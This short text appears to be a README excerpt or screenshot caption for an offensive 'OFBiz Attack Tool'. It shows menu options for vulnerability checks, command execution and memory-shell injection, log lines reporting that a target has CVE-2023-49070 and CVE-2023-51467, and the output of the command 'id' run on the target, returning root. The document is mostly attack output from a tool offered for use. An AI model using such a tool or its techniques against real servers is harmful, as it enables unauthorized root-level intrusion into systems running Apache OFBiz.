 Vul Check CMD Execute Memshell Inject
Command: id Execute
[+] Welcome to OFBiz Attack Tool
[+] Author: Nivia
[+] Check first
[+] has CVE-2023-49070, Attack!
[+] has CVE-2023-51467, Attack!
[+] Execute Result:
uid=0(root) gid=0(root) groups=0(root)